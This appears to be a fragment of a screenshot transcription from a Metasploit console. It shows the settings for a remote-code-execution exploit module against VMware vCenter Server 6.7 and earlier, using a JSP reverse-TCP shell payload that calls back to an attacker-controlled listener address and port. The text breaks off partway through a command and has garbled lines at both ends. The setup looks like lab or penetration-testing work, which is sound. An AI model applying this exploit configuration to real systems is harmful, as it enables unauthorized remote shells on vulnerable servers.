 ..]
RHOSTS 192.168.250.10 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path
VHOST no HTTP server virtual host
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.159.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL no The system shell to use.
Exploit target:
Id Name
-- ----
0 VMware vCenter Server <= 6.7 Update 1b (Linux)
msf6 exploit(multi/http/vmware_vcenter_uploadova_rce) > set L
21 RAPI